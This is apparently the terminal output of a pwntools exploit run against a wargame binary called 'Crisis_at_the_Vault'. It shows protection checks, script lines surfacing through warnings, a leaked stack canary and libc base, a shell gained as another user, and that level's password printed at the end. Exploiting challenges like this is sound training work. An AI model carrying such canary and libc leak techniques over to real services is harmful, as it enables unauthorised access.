 [*] '/home/Crisis_at_the_Vault/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
/home/Crisis_at_the_Vault/ex.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','2')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:876: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/Crisis_at_the_Vault/ex.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','4')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:866: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/Crisis_at_the_Vault/ex.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','1')
/home/Crisis_at_the_Vault/ex.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','4')
/home/Crisis_at_the_Vault/ex.py:24: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','2')
/home/Crisis_at_the_Vault/ex.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','4')
/home/Crisis_at_the_Vault/ex.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','1')
/home/Crisis_at_the_Vault/ex.py:30: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','4')
[+] canary=0xdc2d451b64a7c600
[+] libc_base=0x7fd9fbd47000
/home/Crisis_at_the_Vault/ex.py:39: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','2')
/home/Crisis_at_the_Vault/ex.py:40: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(': ','4')
/home/Crisis_at_the_Vault/ex.py:43: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('> ','3')
[*] Switching to interactive mode
Ok let's go!
$ id
uid=507(Wired_at_the_Vault) gid=506(Crisis_at_the_Vault) groups=506(Crisis_at_the_Vault)
$ status
UID: 507
Chapter7 PW: anchovy